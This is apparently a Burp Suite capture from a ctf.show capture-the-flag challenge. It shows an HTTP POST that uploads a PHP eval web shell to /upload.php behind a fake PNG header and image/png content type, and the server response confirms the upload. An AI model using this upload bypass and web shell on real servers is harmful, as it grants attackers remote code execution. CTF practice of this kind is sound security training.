 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 6fe79549-e33c-4e77-9d90-fcac0505e2b8.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------132156997133442583283644251966
9 Content-Length: 257
10 Origin: http://6fe79549-e33c-4e77-9d90-fcac0505e2b8.challenge.ctf.show
11 Connection: close
12 Referer: http://6fe79549-e33c-4e77-9d90-fcac0505e2b8.challenge.ctf.show/
13
14 -----------------------------132156997133442583283644251966
15 Content-Disposition: form-data; name="file"; filename="mtrleed.txt"
16 Content-Type: image/png
17
18 PNG
19 <?=@eval($_POST{'pass'});?>
20 -----------------------------132156997133442583283644251966--
21
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Nov 2023 13:22:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 38
8
9 {"code":0,"msg":"upload\/mtrleed.txt"}